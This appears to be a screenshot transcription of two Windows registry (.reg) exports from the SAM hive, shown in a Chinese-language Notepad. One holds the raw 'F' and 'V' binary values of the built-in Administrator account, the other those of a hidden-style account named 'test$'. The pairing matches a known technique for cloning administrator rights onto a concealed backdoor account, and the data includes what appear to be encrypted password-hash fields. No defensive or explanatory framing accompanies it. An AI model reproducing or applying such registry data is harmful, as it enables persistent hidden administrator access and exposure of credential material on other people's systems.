 .reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]
"F"=hex:02,00,01,00,00,00,00,00,a0,81,d2,54,a7,5a,c8,01,00,00,00,00,00,00,00,00,\
00,2b,bb,92,dd,32,5a,d6,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
f4,01,00,00,01,02,00,00,14,00,00,00,00,00,00,00,00,00,02,00,01,00,00,00,00,\
00,00,00,38,00,33,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,1a,00,00,00,00,00,00,00,\
00,d8,00,00,00,00,00,00,00,00,00,00,00,d8,00,00,00,1a,00,00,00,00,00,00,00,\
f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,\
00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,\
00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,\
00,00,00,00,00,00,00,00,00,f4,00,00,00,15,00,00,00,a8,00,00,00,0c,01,00,00,\
08,00,00,00,01,00,00,00,14,01,00,00,04,00,00,00,00,00,00,00,18,01,00,00,14,\
00,00,00,00,00,00,00,2c,01,00,00,04,00,00,00,00,00,00,00,30,01,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,9c,00,00,00,ac,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,ff,1f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,58,00,03,00,00,00,00,00,14,00,5b,03,02,00,01,01,00,00,00,00,00,01,00,00,\
00,00,00,00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,\
00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,00,00,15,a6,53,68,\
cc,41,f3,18,d7,3c,c8,80,f4,01,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,\
02,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,41,00,64,00,6d,00,\
69,00,6e,00,69,00,73,00,74,00,72,00,61,00,74,00,6f,00,72,00,00,00,a1,7b,06,\
74,a1,8b,97,7b,3a,67,28,00,df,57,29,00,84,76,85,51,6e,7f,10,5e,37,62,75,00,\
ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,ff,00,01,00,01,\
02,00,00,07,00,00,00,02,00,01,00,02,00,01,00,20,e8,52,06,8d,55,16,55,81,6c,\
12,ec,72,17,1e,8e,02,00,01,00,02,00,01,00
eee.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003F0]
"F"=hex:02,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,7c,cd,9d,6f,ef,60,d6,01,00,00,00,00,00,00,00,00,77,2b,bd,97,ef,60,d6,01,\
f0,03,00,00,01,02,00,00,10,00,00,00,00,00,00,00,00,00,01,00,00,00,01,00,00,00,00,\
00,8c,01,00,00,00,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,0a,00,00,00,00,00,00,00,\
00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,\
c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,\
00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,\
00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,\
00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,\
08,00,00,00,01,00,00,00,d0,00,00,00,04,00,00,00,00,00,00,00,d4,00,00,00,14,\
00,00,00,00,00,00,00,e8,00,00,00,04,00,00,00,00,00,00,00,ec,00,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,9c,00,00,00,ac,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,58,00,03,00,00,00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,\
00,00,15,a6,53,68,cc,41,f3,18,d7,3c,c8,80,f0,03,00,00,00,00,18,00,ff,07,0f,\
00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,00,00,14,00,5b,03,02,00,\
01,01,00,00,00,00,00,01,00,00,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,\
02,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,74,00,65,00,73,00,\
74,00,24,00,00,00,01,02,00,00,07,00,00,00,02,00,01,00,02,00,01,00,18,97,15,\
0f,2e,10,10,48,10,35,1b,46,f6,7d,e0,db,02,00,01,00,02,00,01,00